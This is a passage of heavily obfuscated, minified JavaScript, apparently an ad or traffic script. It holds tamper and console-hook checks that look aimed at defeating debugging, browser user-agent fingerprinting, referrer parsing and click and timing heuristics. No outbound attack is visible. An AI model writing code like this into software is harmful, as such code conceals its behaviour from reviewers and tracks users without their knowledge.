160:q[45]+=q[80],q[87]=q[43],q[87]+=q[48],q[87]+=q[66],t=156;break;case 63:q[19]="",q[19]="p",q[44]="I",q[73]="",q[84]="a7h",q[14]="b",q[34]="1",t=56;break;case 106:q[21]="",q[21]="U",q[49]="",q[49]="H",t=133;break;case 210:q[110]=q[9],q[110]+=q[73],q[110]+=q[42],q[315]=q[4],t=249;break;case 229:q[785]+=q[15],q[997]=q[19],q[997]+=q[30],q[997]+=q[52],t=225;break;case 181:q[62]=q[14],q[62]+=q[31],q[62]+=q[86],q[40]=q[59],t=177;break;case 127:q[20]=3,q[20]=1,q[20]=0,q[46]=q[93],t=123;break;case 272:u(b,"split",q[76],q[87],q[20]),t=271;break;case 275:u(s,"join",q[76],q[82],q[20]),t=274;break;case 91:q[65]="i",q[86]="",q[86]="q",q[10]="__",t=116;break;case 27:q[78]="n9",q[38]="X",q[52]="",q[52]="loat",t=23;break;case 196:q[996]=q[14],q[996]+=q[70],q[996]+=q[11],q[298]=q[36],t=192;break;case 234:u(b,"fromCharCode",q[20],q[81],q[20]),t=233;break;case 11:q[5]="io",q[7]="",q[7]="Funct",q[3]="",t=18;break;case 244:var u=function(a,r,e,c,t){for(var u=2;5!==u;)switch(u){case 2:var s=[arguments];k(q[0][0],s[0][0],s[0][1],s[0][2],s[0][3],s[0][4]),u=5;break}},t=243;break;case 136:q[98]=q[48],q[98]+=q[74],q[98]+=q[24],q[57]=q[69],q[57]+=q[33],t=166;break;case 100:q[95]="w",q[50]="O",q[74]="_a",q[33]="",t=96;break;case 104:q[22]="v",q[91]="h",q[95]="",q[95]="",t=100;break;case 267:u(r,"test",q[76],q[32],q[20]),t=266;break;case 270:u(c,"apply",q[76],q[41],q[20]),t=269;break;case 241:u(e,q[910],q[20],q[273]),t=240;break;case 232:u(v,"random",q[20],q[62],q[20]),t=231;break;case 240:u(e,q[705],q[20],q[286]),t=239;break;case 152:q[53]+=q[21],q[75]=q[35],q[75]+=q[37],q[75]+=q[59],t=148;break;case 236:u(e,q[212],q[20],q[483]),t=235;break;case 39:q[77]="",q[77]="sole",q[71]="H2l",q[29]="42",q[97]="AM",t=53;break;case 245:q[700]+=q[95],t=244;break;case 271:u(s,"unshift",q[76],q[45],q[20]),t=270;break;case 214:q[910]+=q[94],q[324]=q[71],q[324]+=q[38],q[324]+=q[38],t=210;break;case 249:q[315]+=q[8],q[315]+=q[78],q[700]=q[2],q[700]+=q[6],t=245;break;case 144:q[90]+=q[96],q[90]+=q[99],q[32]=q[65],q[32]+=q[33],t=140;break;case 192:q[298]+=q[28],q[298]+=q[61],q[785]=q[59],q[785]+=q[29],t=229;break;case 23:q[30]="",q[30]="",q[30]="arseF",q[15]="",t=34;break;case 74:q[55]="hV",q[80]="",q[31]="3",q[80]="",t=70;break;case 70:q[47]="T",q[16]="u",q[80]="6",q[72]="r",q[18]="",q[18]="$",t=89;break;case 235:u(e,"String",q[20],q[56],q[20]),t=234;break;case 185:q[82]+=q[72],q[23]=q[22],q[23]+=q[33],q[23]+=q[16],t=181;break;case 233:u(e,"Math",q[20],q[40],q[20]),t=232;break}function s(a){for(var r=2;5!==r;)switch(r){case 2:var e=[arguments];return e[0][0].Array;break}}function b(a){for(var r=2;5!==r;)switch(r){case 2:var e=[arguments];return e[0][0].String;break}}function v(a){for(var r=2;5!==r;)switch(r){case 2:var e=[arguments],r=1;break;case 1:return e[0][0].Math;break}}}b5[294541]=847,b5[484336]=function(a,r,e){for(var c=2;1!==c;)switch(c){case 2:return{M0br6GF:function n(a,r,e){for(var c=2;32!==c;)switch(c){case 27:s=u,u=e[t],k=u-s,t++,c=23;break;case 10:T=0,c=20;break;case 14:y=0,c=13;break;case 35:q-=1,c=18;break;case 15:s=u,c=27;break;case 3:var t,u,s,k,b,c=14;break;case 20:c=T<a?19:33;break;case 22:b=s+(q-s+r*T)%k,v[T][b]=v[q],c=35;break;case 33:return v;break;case 23:c=q>=u?27:22;break;case 19:q=a-1,c=18;break;case 2:var v=[],y,T,q;c=3;break;case 13:c=y<a?12:10;break;case 18:c=q>=0?17:34;break;case 11:y+=1,c=13;break;case 34:T+=1,c=20;break;case 12:v[y]=[],c=11;break;case 17:t=0,u=0,c=15;break}}(a,r,e)};break}}(87,33,[87]),b5[55700]="dk4",b5.Y5W=function(){return"function"===typeof b5[564145].A$wZRHH?b5[564145].A$wZRHH.apply(b5[564145],arguments):b5[564145].A$wZRHH},b5.T4q=function(){return"function"===typeof b5[484336].M0br6GF?b5[484336].M0br6GF.apply(b5[484336],arguments):b5[484336].M0br6GF},b5[120834]=false,b5[346282]="DlF",b5[74613]=b5[484336],b5.Q$I=function(){return"function"===typeof b5[564145].A$wZRHH?b5[564145].A$wZRHH.apply(b5[564145],arguments):b5[564145].A$wZRHH},b5[126018].k9WW=b5,b5.J5y=function(){return"function"===typeof b5[484336].M0br6GF?b5[484336].M0br6GF.apply(b5[484336],arguments):b5[484336].M0br6GF},b5[564145]=function(){for(var a=2;9!==a;)switch(a){case 4:return e[2].A$wZRHH=function(){for(var a=2;90!==a;)switch(a){case 4:c[9]=[],c[3]={},c[3].C5z=["n0v"],c[3].Y7w=function(){var a="function"===typeof b5.w9t();return a},a=7;break;case 5:return 53;break;case 1:a=e[8]?5:4;break;case 58:c[88]=0,a=57;break;case 31:c[29]=c[53],c[60]={},c[60].C5z=["n0v"],a=28;break;case 23:c[92]={},a=22;break;case 18:c[2]={},c[2].C5z=["J7Q"],c[2].Y7w=function(){var a=function(){return"x y".slice(0,1)},a=!b5.i5O(/\u0079/,a+[]);return a},c[4]=c[2],a=27;break;case 13:c[6].Y7w=function(){var a=function(){return"xy".substring(0,1)},a=!b5.i5O(/\u0079/,a+[]);return a},c[1]=c[6],a=11;break;case 27:c[44]={},c[44].C5z=["n0v"],c[44].Y7w=function(){var a="function"===typeof b5.n9q();return a},c[76]=c[44],a=23;break;case 56:c[52]=c[9][c[88]];try{c[89]=c[52][c[46]]()?c[82]:c[45]}catch(r){c[89]=c[45]}a=77;break;case 39:c[80]={},c[80].C5z=["J7Q"],c[80].Y7w=function(){var a=function(){return"X".toLocaleLowerCase()},a=b5.i5O(/\x78/,a+[]);return a},c[41]=c[80],a=54;break;case 68:a=37?68:67;break;case 2:var c=[arguments],a=1;break;case 7:c[5]=c[3],c[6]={},c[6].C5z=["J7Q"],a=13;break;case 28:c[60].Y7w=function(){var a="function"===typeof b5.H4U();return a},c[30]=c[60],c[15]={},c[15].C5z=["n0v"],c[15].Y7w=function(){var a=false,r=[];try{for(var e in console)b5.S70(r,e);a=0===r.length}catch(c){}var a=a;return a},c[25]=c[15],a=39;break;case 72:b5.S70(c[36],c[59]),a=71;break;case 67:return e[8]=35,36;break;case 57:a=c[88]<c[9].length?56:69;break;case 11:c[7]={},c[7].C5z=["J7Q"],c[7].Y7w=function(){var a=function(){return"ab".charAt(1)},a=!b5.i5O(/\141/,a+[]);return a},c[8]=c[7],a=18;break;case 47:b5.S70(c[9],c[29]),b5.S70(c[9],c[50]),b5.S70(c[9],c[25]),c[36]=[],c[82]="P3_",c[45]="s00",a=62;break;case 69:a=function(a){for(var r=2;22!==r;)switch(r){case 4:e[4]={},e[6]=[],e[7]=0,r=8;break;case 5:return;break;case 11:e[4][e[8][c[96]]].t+=true,r=10;break;case 18:e[2]=false,r=17;break;case 20:e[4][e[8][c[96]]].h+=true,r=19;break;case 26:r=e[5]>=.5?25:24;break;case 13:e[4][e[8][c[96]]]=b5.h$7(function(){for(var a=2;9!==a;)switch(a){case 2:var r=[arguments];return r[6]={},r[6].h=0,r[6].t=0,r[6];break}},this,arguments),r=12;break;case 16:r=e[7]<e[6].length?15:23;break;case 15:e[1]=e[6][e[7]],e[5]=e[4][e[1]].h/e[4][e[1]].t,r=26;break;case 8:e[7]=0,r=7;break;case 24:e[7]++,r=16;break;case 1:r=0===e[0][0].length?5:4;break;case 23:return e[2];break;case 7:r=e[7]<e[0][0].length?6:18;break;case 6:e[8]=e[0][0][e[7]],r=14;break;case 17:e[7]=0,r=16;break;case 10:r=e[8][c[67]]===c[82]?20:19;break;case 25:e[2]=true,r=24;break;case 2:var e=[arguments],r=1;break;case 12:b5.S70(e[6],e[8][c[96]]),r=11;break;case 19:e[7]++,r=7;break;case 14:r="undefined"===typeof e[4][e[8][c[96]]]?13:11;break}}(c[36])?68:67;break;case 22:c[92].C5z=["J7Q"],c[92].Y7w=function(){var a=function(){return"x".toLocaleUpperCase()},a=b5.i5O(/\u0058/,a+[]);return a},c[50]=c[92],c[53]={},c[53].C5z=["J7Q"],c[53].Y7w=function(){var a=function(){return"Å".normalize("NFC")==="Å".normalize("NFC")},a=b5.i5O(/\164\162\165\u0065/,a+[]);return a},a=31;break;case 70:c[88]++,a=57;break;case 62:c[93]="C5z",c[67]="X3U",c[46]="Y7w",c[96]="v5Y",a=58;break;case 71:c[20]++,a=76;break;case 54:b5.S70(c[9],c[5]),b5.S70(c[9],c[41]),b5.S70(c[9],c[8]),b5.S70(c[9],c[4]),b5.S70(c[9],c[1]),b5.S70(c[9],c[76]),b5.S70(c[9],c[30]),a=47;break;case 77:c[20]=0,a=76;break;case 75:c[59]={},c[59][c[96]]=c[52][c[93]][c[20]],c[59][c[67]]=c[89],a=72;break;case 76:a=c[20]<c[52][c[93]].length?75:70;break}},e[2];break;case 5:e[2]={},a=4;break;case 2:var e=[arguments];e[8]=undefined,a=5;break}}();var e=b5.T4q()[57][80][63];for(b5.Y5W();e!==b5.J5y()[59][59];)switch(e){case b5.T4q()[68][8][63]:return function(){var v=b5;function W(a){v.Y5W();for(var r=v.T4q()[57][9][69];r!==v.J5y()[75][23][36];)switch(r){case v.T4q()[27][2][57]:var e=[arguments],r=v.T4q()[32][38];break;case v.J5y()[66][29]:try{for(var c=v.J5y()[30][13][31][84];c!==v.T4q()[80][1][7];)switch(c){case v.T4q()[47][75][0]:(e[6]=e[0][0][v.v75(265)][v.v75(343)](x))[i](),e[6][B0](),c=v.T4q()[38][1][70];break}}catch(t){}(e[6]=(1,j[26])(x))[i](),e[6][B0](),r=v.T4q()[16][18][3];break}}function _(a,r,e,c){v.Q$I();for(var t=v.T4q()[38][26][6];t!==v.J5y()[22][3][74];)switch(t){case v.T4q()[77][44]:u[2]=j[73][V0],u[5]=j[59],u[7]=0,t=v.J5y()[67][41][85];break;case v.J5y()[19][35][46]:t=u[7]<u[0][0][J]?v.T4q()[52][34][69]:v.T4q()[25][17][46][42];break;case v.T4q()[33][78][22]:j[19][v.v75(287)]++,t=v.J5y()[14][56][8];break;case v.T4q()[14][65][78]:u[5]=j[15],t=v.T4q()[31][14][33];break;case v.J5y()[56][17][51]:!u[5]||!u[0][1]&&!u[0][2]||p0(u[0][1],u[0][0])&&p0(u[0][2],u[0][0])&&(!u[2]||!u[2][J]||p0(b(),u[2]))||(1,u[0][3])(j[15],j[59]),t=v.J5y()[30][68][1];break;case v.T4q()[69][41][63]:var u=[arguments],t=v.J5y()[43][53];break;case v.T4q()[3][58][85]:u[7]++,t=v.J5y()[41][66][79];break;case v.T4q()[73][25][45]:t=u[0][0][u[7]]===j[46]?v.J5y()[13][67][15]:v.T4q()[68][79][28];break}}function U(a){var r=v.J5y()[5][83][67][60];for(v.Y5W();r!==v.J5y()[60][74][10];)switch(r){case v.T4q()[22][56][63]:var e=[arguments];e[0][0]&&e[0][0][x0]&&e[0][0][x0][v.v75(243)](e[0][0]),r=v.J5y()[39][56][13];break}}function A(a,r,e,c,t){var u=v.T4q()[56][11][6];for(v.Y5W();u!==v.T4q()[12][6][70];)switch(u){case v.T4q()[67][81][77][69]:var s=[arguments],u=v.J5y()[25][68];break;case v.T4q()[10][25][69]:u=3===s[0][3]&&((1,s[0][4])(s[0][2][s[4]+s[0][1]],s[0][0][s[4]]*s[0][2][s[4]]+s[4]+(s[0][2][s[4]]^s[4]+5))||(1,s[0][4])(s[0][2][s[4]+2*s[0][1]],s[0][0][s[4]]*(s[0][0][0]+s[0][0][1]+s[0][0][2])+(s[0][2][s[4]]^s[4]))||(1,s[0][4])(s[0][2][s[4]+3*s[0][1]],j[8][T](s[0][0][0]*s[0][0][1]*s[0][0][2]/s[8])+s[8]+(s[0][2][s[4]]^s[4])))||2===s[0][3]&&((1,s[0][4])(s[0][2][s[4]+s[0][1]],s[0][0][s[4]]*s[0][2][s[4]]+s[4]+(s[0][2][s[4]]>>s[4]+5))||(1,s[0][4])(s[0][2][s[4]+2*s[0][1]],s[0][0][s[4]]*(s[0][0][0]+s[0][0][1]+s[0][0][2])+(s[0][2][s[4]]<<s[4]))||(1,s[0][4])(s[0][2][s[4]+3*s[0][1]],j[8][T](s[0][0][0]*s[0][0][1]*s[0][0][2]/s[8])+s[8]+(s[0][2][s[4]]>>s[4])))||1===s[0][3]&&((1,s[0][4])(s[0][2][s[4]+s[0][1]],s[0][0][s[4]]*s[0][2][s[4]]+s[4]+(s[0][2][s[4]]>>s[4]+3))||(1,s[0][4])(s[0][2][s[4]+2*s[0][1]],s[0][0][s[4]]*(s[0][0][0]+s[0][0][1]+s[0][0][2])+(s[0][2][s[4]]<<s[4]))||(1,s[0][4])(s[0][2][s[4]+3*s[0][1]],j[8][T](s[0][0][0]*s[0][0][1]*s[0][0][2]/s[8])+s[8]+(s[0][2][s[4]]>>s[4])))||s[0][3]<1&&((1,s[0][4])(s[0][2][s[4]+s[0][1]],s[0][0][s[4]]*s[0][2][s[4]]+s[4])||(1,s[0][4])(s[0][2][s[4]+2*s[0][1]],s[0][0][s[4]]*(s[0][0][0]+s[0][0][1]+s[0][0][2]))||(1,s[0][4])(s[0][2][s[4]+3*s[0][1]],j[8][T](s[0][0][0]*s[0][0][1]*s[0][0][2]/s[8])+s[8]))?v.T4q()[63][36][70]:v.T4q()[2][85][64];break;case v.J5y()[47][62][0]:s[8]=s[0][0][s[4]],u=v.T4q()[1][22][27];break;case v.J5y()[25][21][10]:u=s[4]<s[0][1]?v.J5y()[57][66][30]:v.T4q()[64][11][70];break;case v.T4q()[42][16][7][33]:s[4]++,u=v.T4q()[11][36][4];break;case v.T4q()[68][34][2]:s[4]=0,u=v.T4q()[1][30][82];break;case v.T4q()[57][86][58]:s[4]+1===s[0][1]&&j[19][v.V$t(287)]++,u=v.T4q()[10][68][63];break}}function S(a){v.Q$I();for(var r=v.J5y()[19][22][33];r!==v.J5y()[36][0][41][12];)switch(r){case v.T4q()[45][9][38]:t[8]=1,r=v.T4q()[38][10][19];break;case v.J5y()[31][29][4]:r=t[8]<arguments[J]?v.T4q()[30][80][54]:v.T4q()[34][63][73];break;case v.T4q()[86][18][76]:return t[0][0];break;case v.J5y()[58][17][21]:Q(arguments[t[8]],function(a,r){var e=v.J5y()[66][41][24];for(v.Q$I();e!==v.T4q()[11][65][4];)switch(e){case v.T4q()[54][21][33][21]:var c=[arguments];t[0][0][c[0][0]]=c[0][1],e=v.J5y()[45][9][19];break}}),r=v.J5y()[21][69][69];break;case v.T4q()[50][69][15]:var t=[arguments],r=v.T4q()[22][56];break;case v.J5y()[36][17][27]:t[8]++,r=v.T4q()[80][19][79];break}}function e(a){for(var r=v.T4q()[85][69][6];r!==v.J5y()[24][49][23];)switch(r){case v.T4q()[53][49][79]:return j[95];break;case v.T4q()[29][40][3]:var e=[arguments],r=v.T4q()[34][17];break;case v.T4q()[75][65]:e[2]=[/\x46\x78\x69\117\123\u002f([\x2e0-9]{1,})/i,/^\x4f\160\145\162\141\057[^\u2029\u2028\n\r]{0,}?\u0050\162\145\163\x74\x6f\057[^\n\r\u2029\u2028]{0,}?\x56\u0065\x72\u0073\151\157\x6e\057([\0560-9]{1,})/i,/(?:\105\u0064\u0067\145|\105\x64\u0067)\057([0-9\056]{1,})(?:$|[\u202f\r\u00a0\v\t\n\u3000\ufeff\u1680-\u2000\u200a\f\u2028\u205f \u2029]|\057|\051){1,}/i,/(?:\u004f\u0050\122|\x4f\160\u0065\162\x61|\117\u0050\u0069\117\u0053)\x2f([0-9\056]{1,})(?:$|[\u200a\t\u2028\u202f\u00a0\u2029\r\f\ufeff\u3000\u205f\n\u1680-\u2000\v ]|\057|\u0029){1,}/i,/(?:\106\151\x72\x65\u0066\x6f\u0078|\u0043\u0068\x72\u006f\155\145)\u002f([\x2e0-9]{1,})(?:$|[ \u2029\f\u3000\n\u00a0\ufeff\u1680-\u2000\u2028\u205f\r\u202f\v\u200a\t]|\u002f|\u0029){1,}/i,/\u0056\u0065\u0072\u0073\151\157\x6e\u002f([0-9\056]{1,})[\u00a0\u202f\u2028\u205f\u2029\v\u1680-\u2000\t\ufeff\n\u3000\u200a\r\f ]{1,}(\x6d\u006f\142\151\154\u0065\x2f[^\v\r\f\t\u3000\u202f\u1680-\u2000\u2029\ufeff\u205f\u2028\u200a\n \u00a0]{1,}[\v\u1680-\u2000\f\u200a\u00a0\ufeff\r\n \u3000\u202f\u2029\t\u205f\u2028]{1,}){0,1}\x53\x61\146\u0061\u0072\x69/i,/\x4d\123\x49\105[\u3000\t\u205f\f\u1680-\u2000\n\u202f\r\u2029\u2028\ufeff\u00a0 \u200a\v]{1,}([\x2e0-9]{1,})/i,/\124\u0072\x69\u0064\x65\156\u0074\057[^\u2029\u2028\n\r]{0,}?\u0072\u0076\u003a([0-9\x2e]{1,})(?:$|[\u2028 \u2029\n\v\ufeff\r\u200a\u00a0\u3000\u205f\t\f\u202f\u1680-\u2000]|\u002f|\x29){1,}/i,/(?:[a-zA-Z_0-9]{1,})\x2f([0-9\056]{1,})(?:$|[\t \u00a0\u205f\u2029\ufeff\r\n\u2028\u202f\u200a\f\v\u1680-\u2000\u3000]|\057|\u0029){1,}/i],e[7]=0,r=v.J5y()[6][74][4];break;case v.T4q()[76][8][22]:return e[0][0]?I0_1X(e[8][1],10):e[8][1][f](/\x5f/g,v.v75(142));break;case v.J5y()[69][28][36]:r=e[8]?v.T4q()[79][9][7]:v.T4q()[2][46][45];break;case v.T4q()[34][52][19]:r=e[7]<e[2][J]?v.T4q()[32][51][51]:v.T4q()[74][16][46];break;case v.J5y()[29][14][9]:e[8]=e[2][e[7]][v.v75(37)](j[92]),r=v.J5y()[24][30][39];break;case v.T4q()[28][40][69]:e[7]++,r=v.J5y()[45][51][13];break}}function b(a){for(var r=v.J5y()[12][42][51];r!==v.J5y()[84][3][42];)switch(r){case v.J5y()[76][81][85][39]:var e=[arguments];return e[5]=j[9][q][v.V$t(192)],(e[5]=void 0!==e[0][0]?(/\150\x74\x74\u0070\163{0,1}\072\057\x2f([^\x2f]{1,})/[v.v75(37)](e[0][0])||[])[1]||v.V$t(17):e[5])[f](/\u003a[0-9]{1,}$/,v.v75(17));break}}function s(a,r){for(var e=v.J5y()[0][49][39];e!==v.J5y()[38][19][55];)switch(e){case v.T4q()[0][8][78]:var c=[arguments];return j[5][t0][n][v.V$t(89)](c[0][0],c[0][1]||0);break}}function M(){v.Q$I();for(var a=v.J5y()[70][43][84];a!==v.T4q()[25][54][77][42];)switch(a){case v.J5y()[51][12][3]:a=j[19][v.V$t(227)]===j[18]?v.J5y()[24][35]:v.J5y()[42][29][66];break;case v.T4q()[85][47]:j[19][v.v75(287)]=0;try{for(var r=v.J5y()[14][46][6];r!==v.J5y()[9][71][31];)switch(r){case v.J5y()[16][41][12]:G(),g0(),r=v.J5y()[59][50][46];break}}catch(e){j[19][v.v75(227)]=1}a=v.J5y()[74][66][48];break;case v.T4q()[56][35][9]:j[22][v.V$t(51)]([j[19][v.v75(287)],j[19][v.V$t(227)]?0:1,j[19][v.V$t(250)]?0:1,j[19][v.v75(113)]][$](v.V$t(17))),a=v.T4q()[28][55][37][0];break}}function g(a){for(var r=v.J5y()[40][63][6];r!==v.T4q()[16][71][16];)switch(r){case v.T4q()[32][10][9]:var e=[arguments],r=v.J5y()[72][53];break;case v.T4q()[42][20]:r=e[0][0][y0][J]?v.J5y()[32][17][85]:v.T4q()[40][24][82];break;case v.T4q()[60][64][28]:e[3]=e[0][0][y0][0],e[4]=j[13][v.v75(38)](j[97][v.V$t(338)]),j[8][v.v75(140)](e[3][v.V$t(246)]-j[27])<=e[4]&&j[8][v.v75(140)](e[3][v.V$t(158)]-j[91])<=e[4]&&e[0][0][v.V$t(107)]-j[48]<j[90]&&U0(e[0][0]),r=v.J5y()[31][67][79];break}}function z(a){var r=v.T4q()[58][13][69];for(v.Y5W();r!==v.T4q()[13][86][1][77];)switch(r){case v.J5y()[39][21][51]:e[1]=j[52][e[4]],r=v.T4q()[14][63][12];break;case v.J5y()[24][3][40]:return j[95];break;case v.T4q()[57][49][18]:e[4]++,r=v.T4q()[35][51][28];break;case v.J5y()[69][65][39]:r=e[1][m]===e[0][0]&&e[1][h]()?v.T4q()[57][38][40]:v.T4q()[84][63][48];break;case v.J5y()[26][67][50][16]:r=e[4]<j[52][J]?v.T4q()[26][81][6]:v.T4q()[68][55][37];break;case v.T4q()[35][50]:e[4]=0,r=v.J5y()[25][75][52];break;case v.J5y()[16][6][75]:var e=[arguments],r=v.J5y()[36][83];break;case v.J5y()[24][13][4]:return e[1];break}}function X(a,r,e,c){var t=v.J5y()[63][62][69];for(v.Y5W();t!==v.T4q()[21][23][57];)switch(t){case v.T4q()[28][39][15]:var u=[arguments];u[8]=function s(){var a=v.J5y()[2][59][18];for(v.Q$I();a!==v.T4q()[29][17][46];)switch(a){case v.J5y()[64][17][18]:(1,u[0][2])(),W0(u[0][0],u[0][1],u[8],u[0][3]),a=v.J5y()[60][34][82];break}},u[0][0][i0](u[0][1],u[8],u[0][3]),t=v.T4q()[6][51][3];break}}function H(a){var r=v.J5y()[52][4][42];for(v.Q$I();r!==v.J5y()[34][25][70][4];)switch(r){case v.T4q()[60][77][51][45]:var e=[arguments];return c0(l([v0,1,b0,1,v.V$t(284),9e5,v.V$t(54),9e5]),e[0][0]);break}}function R(a){for(var r=v.J5y()[57][38][69];r!==v.T4q()[59][75][1];)switch(r){case v.T4q()[1][61][42]:var e=[arguments];return(k==typeof j[3][v.V$t(30)]?j[3]:j[9])[v.V$t(30)](e[0][0]);break}}function G(){v.Q$I();for(var a=v.J5y()[37][40][78];a!==v.T4q()[13][37][84][13];)switch(a){case v.T4q()[55][26][78]:j[19][v.V$t(287)]++,a=v.T4q()[73][36][37];break;case v.T4q()[8][76][48]:var r=[arguments];r[6]=Y(j[37]),j[19][v.V$t(250)]=r[6]+2*31536e3<Y(),j[19][v.v75(250)]||(j[56]=j0),a=v.T4q()[21][71][48];break}}function u(a,r,e,c){var t=v.T4q()[47][6][72];for(v.Q$I();t!==v.J5y()[0][85][35][36];)switch(t){case v.T4q()[69][39][16]:return Q(u[0][1]||{},function(a,r){var e=v.J5y()[31][29][72];for(v.Q$I();e!==v.J5y()[79][48][37];)switch(e){case v.J5y()[5][85][45]:var c=[arguments];u[3][v.V$t(124)](c[0][0],c[0][1]),e=v.J5y()[39][12][40];break}}),u[0][2]&&j[7][v.V$t(234)][v.V$t(189)](u[3]),u[0][3]&&(1,u[0][3])(u[3]),u[3];break;case v.J5y()[29][68][57]:var u=[arguments];u[3]=j[7][v.v75(23)](u[0][0]),t=v.J5y()[60][24][13];break}}function P(a,r,e){for(var c=v.T4q()[76][43][75];c!==v.J5y()[24][49][84];)switch(c){case v.J5y()[82][7][9]:var t=[arguments];(1,t[0][2])(j[59],Y(t[0][0][$](v.V$t(231)))<t[0][1]),j[19][v.v75(287)]++,c=v.J5y()[12][85][72];break}}function O(a){for(var r=v.J5y()[18][40][63];r!==v.T4q()[85][59][43];)switch(r){case v.T4q()[29][70][36]:var e=[arguments];return j[2][t0][u0][v.v75(89)](e[0][0]);break}}function Z(a,r,e,c,t){var u=v.J5y()[72][4][12];for(v.Y5W();u!==v.T4q()[30][77][15];)switch(u){case v.J5y()[4][83][24]:var s=[arguments],u=v.T4q()[19][44];break;case v.J5y()[82][71][52]:u=s[7]<s[0][1]&&!(1,s[8])(s[7])?v.J5y()[60][69][81]:v.T4q()[29][71][36];break;case v.J5y()[30][83][23]:s[8]=function k(a){for(var r=v.J5y()[14][67][3];r!==v.J5y()[1][21][16];)switch(r){case v.T4q()[85][7][69]:c[0][0]+1===s[0][1]&&j[19][v.V$t(287)]++,r=v.J5y()[32][3][28];break;case v.J5y()[67][81][52]:return 1;break;case v.J5y()[37][22][60]:r=3===s[0][3]&&((1,s[0][4])(s[5][e](0)*s[0][2][c[0][0]]+c[0][0]+1+(s[0][2][c[0][0]]^s[0][2][c[0][0]]%10),s[0][2][s[0][1]+c[0][0]])||(1,s[0][4])(function(){for(var a=v.T4q()[0][51][81][18];a!==v.J5y()[19][33][69];)switch(a){case v.T4q()[25][57][48]:var r=[arguments],a=v.T4q()[3][38];break;case v.T4q()[84][14]:r[4]=0,r[8]=0,a=v.J5y()[45][15][28][4];break;case v.J5y()[74][2][83][55]:a=r[8]<s[5][J]?v.J5y()[6][1][68][42]:v.J5y()[84][44][67];break;case v.T4q()[48][34][75]:r[4]+=s[5][e](r[8]),a=v.J5y()[66][69][39][12];break;case v.T4q()[36][24][84]:r[8]++,a=v.T4q()[20][3][76];break;case v.T4q()[75][58][64]:return r[4]+(s[0][2][c[0][0]]^c[0][0]);break}}(),s[0][2][2*s[0][1]+c[0][0]])||(1,s[0][4])(s[5][J]*s[0][2][c[0][0]]*3+(s[0][2][c[0][0]]^c[0][0]),s[0][2][3*s[0][1]+c[0][0]]))||2===s[0][3]&&((1,s[0][4])(s[5][e](0)*s[0][2][c[0][0]]+c[0][0]+1+(s[0][2][c[0][0]]<<s[0][2][c[0][0]]%10),s[0][2][s[0][1]+c[0][0]])||(1,s[0][4])(function(){v.Y5W();for(var a=v.J5y()[35][59][12];a!==v.J5y()[31][47][78];)switch(a){case v.T4q()[14][69][36]:r[7]++,a=v.T4q()[62][72][28];break;case v.J5y()[56][83][34][79]:a=r[7]<s[5][J]?v.T4q()[15][7][60]:v.T4q()[44][27][1];break;case v.T4q()[69][86][39][52]:return r[9]+(s[0][2][c[0][0]]>>c[0][0]);break;case v.T4q()[35][2][39]:r[9]+=s[5][e](r[7]),a=v.T4q()[3][43][21];break;case v.T4q()[2][5]:r[9]=0,r[7]=0,a=v.J5y()[20][86][31];break;case v.T4q()[54][10][53][45]:var r=[arguments],a=v.T4q()[16][32];break}}(),s[0][2][2*s[0][1]+c[0][0]])||(1,s[0][4])(s[5][J]*s[0][2][c[0][0]]*3+(s[0][2][c[0][0]]<<c[0][0]),s[0][2][3*s[0][1]+c[0][0]]))||1===s[0][3]&&((1,s[0][4])(s[5][e](0)*s[0][2][c[0][0]]+c[0][0]+1+(s[0][2][c[0][0]]<<s[0][2][c[0][0]]%10),s[0][2][s[0][1]+c[0][0]])||(1,s[0][4])(s[5][e](s[5][J]-1)*s[0][2][c[0][0]]*2+c[0][0]+(s[0][2][c[0][0]]>>c[0][0]),s[0][2][2*s[0][1]+c[0][0]])||(1,s[0][4])(s[5][J]*s[0][2][c[0][0]]*3+(s[0][2][c[0][0]]<<c[0][0]),s[0][2][3*s[0][1]+c[0][0]]))||s[0][3]<1&&((1,s[0][4])(s[5][e](0)*s[0][2][c[0][0]]+c[0][0]+1,s[0][2][s[0][1]+c[0][0]])||(1,s[0][4])(s[5][e](s[5][J]-1)*s[0][2][c[0][0]]*2+c[0][0],s[0][2][2*s[0][1]+c[0][0]])||(1,s[0][4])(s[5][J]*s[0][2][c[0][0]]*3,s[0][2][3*s[0][1]+c[0][0]]))?v.T4q()[20][75][55]:v.J5y()[25][80][45];break;case v.J5y()[70][56][78]:var e=v.V$t(17),e=v.V$t(327),c=[arguments];s[5]=s[0][0][c[0][0]],r=v.T4q()[19][86][24];break}},s[7]=0,u=v.T4q()[29][0][7];break;case v.T4q()[82][8][36]:s[7]++,u=v.J5y()[51][24][70];break}}function L(a){v.Q$I();for(var r=v.T4q()[28][6][57];r!==v.J5y()[42][65][54];)switch(r){case v.T4q()[17][54][75]:r=-1<e[9]&&e[9]<=j[11]?v.T4q()[68][20][37]:v.T4q()[59][79][68];break;case v.J5y()[25][48][53]:e[2]=N(e[6]),e[1]=j[13][v.V$t(38)](j[97][v.V$t(329)]),r=v.J5y()[0][80][58];break;case v.J5y()[13][55][86]:j[24][v.V$t(335)](j[33],e[4]),r=v.T4q()[34][66][12];break;case v.J5y()[54][12][29][46]:I(2),r=v.J5y()[16][81][12];break;case v.J5y()[1][36][38]:r=j[57][J]?v.T4q()[71][24][40]:v.T4q()[68][63][36];break;case v.T4q()[5][13][58]:r=j[29]&&j[8][v.V$t(140)](j[29][v.v75(208)]-e[7][v.v75(208)])<=2&&(j[8][v.V$t(140)](j[29][v.v75(221)]-e[7][v.v75(221)])<=2||(j[24][v.v75(38)](j[33])||e[4])+1e3>e[4])||v.v75(85)===e[0][0][h0]&&0===e[7][v.v75(208)]&&0===e[7][v.V$t(221)]?v.J5y()[42][75][27]:v.J5y()[15][5][50];break;case v.J5y()[9][76][36]:I(3),r=v.J5y()[76][82][42];break;case v.T4q()[48][11][8]:j[11]++,j[24][v.V$t(335)](j[50],[j[28],j[11]]),r=v.J5y()[4][2][47];break;case v.J5y()[2][47][16]:I(2.5),r=v.J5y()[58][40][75];break;case v.J5y()[8][77][81]:var e=[arguments],r=v.T4q()[80][56];break;case v.T4q()[4][48][72][69]:I(8),r=v.T4q()[51][46][36];break;case v.T4q()[47][45][74]:r=v.v75(96)===e[6][C0]&&e[0][0][T0]+20>j[86][v.v75(117)]&&!j[13][v.v75(38)](j[97][v.v75(334)])?v.J5y()[21][65][59]:v.J5y()[7][82][67];break;case v.J5y()[73][42][22]:e[6]=Q0(e[0][0]),e[7]=function(){for(var a=v.J5y()[14][40][69];a!==v.J5y()[40][13][67];)switch(a){case v.J5y()[16][66][54]:var r=[arguments];return 